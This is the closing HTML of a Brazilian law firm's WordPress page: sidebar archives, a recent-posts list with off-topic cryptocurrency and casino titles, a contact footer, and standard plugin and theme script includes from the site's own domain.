		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comentários</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Um comentarista do WordPress</a></span> em <a href="https://mspadvocacia.com.br/2020/08/27/ola-mundo/#comment-1">Olá, mundo!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> em <a href="https://mspadvocacia.com.br/2019/09/02/if-the-white-whale-be-raised-it-must-be-in-a-month/#comment-2">If the White Whale be raised, it must be in a month</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arquivos</h2>		<ul>
				<li><a href='https://mspadvocacia.com.br/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/05/'>maio 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/03/'>março 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://mspadvocacia.com.br/2024/10/'>outubro 2024</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://mspadvocacia.com.br/2020/08/'>agosto 2020</a></li>
	<li><a href='https://mspadvocacia.com.br/2020/04/'>abril 2020</a></li>
	<li><a href='https://mspadvocacia.com.br/2019/09/'>setembro 2019</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>		<ul>
				<li class="cat-item cat-item-2"><a href="https://mspadvocacia.com.br/category/consulting/">Consulting</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mspadvocacia.com.br/category/creative/">Creative</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mspadvocacia.com.br/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mspadvocacia.com.br/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mspadvocacia.com.br/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mspadvocacia.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mspadvocacia.com.br/category/strategy/">Strategy</a>
</li>
		</ul>
			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="https://mspadvocacia.com.br/wp-login.php">Acessar</a></li>
			<li><a href="https://mspadvocacia.com.br/feed/">Feed de posts</a></li>
			<li><a href="https://mspadvocacia.com.br/comments/feed/">Feed de comentários</a></li>
			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>			</ul>
			</section>
        <div class="recent-widget widget"> 
    		      
            <h2 class="widget-title">Recent Posts</h2>        
            <div class="recent-post-widget clearfix">
                                            <div class="show-featured clearfix">
                    <div class="post-img"> 
                        <a href="https://mspadvocacia.com.br/2026/01/12/why-monero-still-matters-a-practical-guide-to-private-untraceable-crypto-and-a-safe-xmr-wallet/">
                                                    </a> 
                    </div>
                    <div class="post-item">
                        <div class="post-desc"> 
                            <a href="https://mspadvocacia.com.br/2026/01/12/why-monero-still-matters-a-practical-guide-to-private-untraceable-crypto-and-a-safe-xmr-wallet/">
                                Why Monero Still Matters: A Practical Guide to Private, Untraceable Crypto (and a safe xmr wallet)                            </a>
                                                            <span class="date-post">
                                    <i class="fa fa-calendar"></i>
                                    12 de janeiro de 2026                                </span>
                                                    </div>
                    </div>
              </div>
                                                          <div class="show-featured clearfix">
                    <div class="post-img"> 
                        <a href="https://mspadvocacia.com.br/2025/10/09/casino-en-ligne-francais-bonus/">
                                                    </a> 
                    </div>
                    <div class="post-item">
                        <div class="post-desc"> 
                            <a href="https://mspadvocacia.com.br/2025/10/09/casino-en-ligne-francais-bonus/">
                                Casino en ligne français : bonus                            </a>
                                                            <span class="date-post">
                                    <i class="fa fa-calendar"></i>
                                    9 de outubro de 2025                                </span>
                                                    </div>
                    </div>
              </div>
                                                          <div class="show-featured clearfix">
                    <div class="post-img"> 
                        <a href="https://mspadvocacia.com.br/2025/10/05/why-the-next-trending-token-will-surprise-you-and-how-i-watch-for-it/">
                                                    </a> 
                    </div>
                    <div class="post-item">
                        <div class="post-desc"> 
                            <a href="https://mspadvocacia.com.br/2025/10/05/why-the-next-trending-token-will-surprise-you-and-how-i-watch-for-it/">
                                Why the Next Trending Token Will Surprise You — and How I Watch for It                            </a>
                                                            <span class="date-post">
                                    <i class="fa fa-calendar"></i>
                                    5 de outubro de 2025                                </span>
                                                    </div>
                    </div>
              </div>
                                                          <div class="show-featured clearfix">
                    <div class="post-img"> 
                        <a href="https://mspadvocacia.com.br/2025/09/19/why-i-trust-a-hardware-wallet-and-why-you-should-care-about-trezor/">
                                                    </a> 
                    </div>
                    <div class="post-item">
                        <div class="post-desc"> 
                            <a href="https://mspadvocacia.com.br/2025/09/19/why-i-trust-a-hardware-wallet-and-why-you-should-care-about-trezor/">
                                Why I Trust a Hardware Wallet — and Why You Should Care about Trezor                            </a>
                                                            <span class="date-post">
                                    <i class="fa fa-calendar"></i>
                                    19 de setembro de 2025                                </span>
                                                    </div>
                    </div>
              </div>
                                                          <div class="show-featured clearfix">
                    <div class="post-img"> 
                        <a href="https://mspadvocacia.com.br/2025/08/14/why-logging-into-polymarket-feels-like-betting-on-the-future-and-how-to-do-it-better/">
                                                    </a> 
                    </div>
                    <div class="post-item">
                        <div class="post-desc"> 
                            <a href="https://mspadvocacia.com.br/2025/08/14/why-logging-into-polymarket-feels-like-betting-on-the-future-and-how-to-do-it-better/">
                                Why Logging into Polymarket Feels Like Betting on the Future (and How to Do It Better)                            </a>
                                                            <span class="date-post">
                                    <i class="fa fa-calendar"></i>
                                    14 de agosto de 2025                                </span>
                                                    </div>
                    </div>
              </div>
                                        </div>
        </div>
                		      </div>
		    </aside>
		</div>     
                </div>
            </div>
          <!-- Blog Detail End --> 
        </div>
    </div>
<!-- .container -->
     
</div><!-- .main-container -->
        <footer id="rs-footer" class=" rs-footer footer-style-1" >




    <div class="footer-top">
        <div class="container">
            <div class="row"> 

                                                <div class="col-lg-4 footer-0">
                                                            <div class="footer-logo-wrap">
                                        <a href="https://mspadvocacia.com.br/" class="footer-top-logo">
                                            <img style="height: 45px" src="https://mspadvocacia.com.br/wp-content/uploads/2020/09/mesteresandoval_branco.png" alt="Mester e Sandoval Peixoto">
                                        </a>
                                    </div>
                                                        <section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Há mais de 30 anos atuando com ética, empenho e transparência. </div></section>                    </div>
                                                                <div class="col-lg-4 footer-1">
                                                <section id="contact_widget-2" class="widget widget_contact_widget"><h3 class="footer-title">Contato</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">
    <li class="address1"><i class="flaticon-location" ></i><span>Av. Osvaldo Aranha, 734 - Bom Fim, Porto Alegre - RS, 90035-191</span></li><li><i class="flaticon-call" ></i><a href="tel:(51)3312-4555">(51) 3312-4555</a></li><li><i class="flaticon-email" ></i><a href="mailto:secretaria@mspadvocacia.com.br">secretaria@mspadvocacia.com.br</a></li>
  </ul>

    </section>                         </div>
                                                                <div class="col-lg-4 footer-2">
                                                <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Link úteis</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9162"><a target="_blank" rel="noopener noreferrer" href="https://www.tjrs.jus.br/site/">Tribunal de Justiça do Rio Grande do Sul</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9163"><a href="https://www.trt4.jus.br/portais/trt4">Tribunal Regional do Trabalho 4ª Região</a></li>
<li id="menu-item-9164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9164"><a href="https://www.trf4.jus.br/">Portal da Justiça Federal da 4ª Região</a></li>
</ul></div></section>                    </div>
                                                                    </div>
        </div>
    </div>

</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mspadvocacia.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/mspadvocacia.com.br","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_131ee6e09b9653b9d73c321844fe8a0c","fragment_name":"wc_fragments_131ee6e09b9653b9d73c321844fe8a0c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/jquery.magnific-popup.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/bootstrap.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/waypoints.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/modernizr-2.8.3.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/owl.carousel.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/waypoints-sticky.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/type.writter.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/isotope-reobiz.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/flickr/jflickrfeed.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/jquery.magnific-popup.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/classie.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/theia-sticky-sidebar.js?ver=20151215'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/fixed-menu.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/mobilemenu.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/js/main.js?ver=201513434'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
  </body>
</html>
